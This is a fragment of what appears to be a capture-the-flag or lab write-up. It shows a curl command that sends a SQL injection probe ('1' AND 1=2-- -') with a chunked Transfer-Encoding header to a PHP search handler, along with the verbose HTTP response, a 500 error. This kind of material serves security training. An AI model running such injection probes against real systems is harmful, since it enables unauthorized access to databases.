 └─$ curl 'http://94.237.63.93:35581/Controllers/Handlers/SearchHandler.php' -H "Transfer-Encoding: chunked" -X POST  --data-raw "search=1' AND 1=2-- -" -v
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 94.237.63.93:35581...
* Connected to 94.237.63.93 (94.237.63.93) port 35581
> POST /Controllers/Handlers/SearchHandler.php HTTP/1.1
> Host: 94.237.63.93:35581
> User-Agent: curl/8.5.0
> Accept: */*
> Transfer-Encoding: chunked
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 500 Internal Server Error
< Date: Mon, 05 Feb 2024 16:44:04 GMT
< Server: Apache
< Content-Length: 21
< Connection: close
< Content-Type: text/html; charset=UTF-8
<
* Closing connection
Internal Server Error